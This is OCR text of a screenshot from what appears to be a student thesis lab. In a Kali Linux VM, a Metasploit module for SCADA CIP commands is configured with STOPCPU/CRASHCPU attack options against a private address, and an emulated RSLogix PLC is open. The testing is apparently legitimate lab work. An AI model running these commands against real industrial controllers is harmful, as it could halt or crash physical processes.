 64
Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:29
Trash
File System
Home
TFG
wireshark-
pcaps
wireshark-
pcaps.zip
modbus-
discover.nse
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(admin/scada/multi_cip_command) > show options
Module options (auxiliary/admin/scada/multi_cip_command):
Name Current Setting Required Description
ATTACK STOPCPU yes The attack to use. (Accepted: STOPCPU, CRASHCPU, CRASHETHER, RESETETHER)
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 44818 yes The target port (TCP)
msf6 auxiliary(admin/scada/multi_cip_command) > set RHOSTS 192.168.0.64
RHOSTS => 192.168.0.64
msf6 auxiliary(admin/scada/multi_cip_command) >
RSLogix Emulate500 - C:\USERS\PABLO\DESKTOP\UNIVERSIDAD\TFG\RSLOGIX\TEST.RSS
Escribe aquí para buscar
64
Rem...
ESP
8:29 PM
5/2/2022
2